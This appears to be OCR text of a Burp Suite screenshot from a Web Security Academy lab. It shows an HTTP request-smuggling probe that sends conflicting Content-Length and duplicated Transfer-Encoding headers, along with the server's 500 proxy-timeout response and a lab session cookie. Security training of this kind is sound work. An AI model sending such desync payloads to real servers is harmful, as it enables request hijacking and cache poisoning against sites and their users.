 Send
Cancel
Target: https://0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0a1e002003c7b59f8088f378007c00d2.web-security-academy.net
3 Cookie: session=zsmRbeHTY4pqBetlApmYJgbBsWpbnoWH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 6
7 Transfer-Encoding: chunked
8 Transfer-Encoding: invalid
9
10 0
11
12 X
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Inspector
Selection
5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel
Apply changes
Request attributes
2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes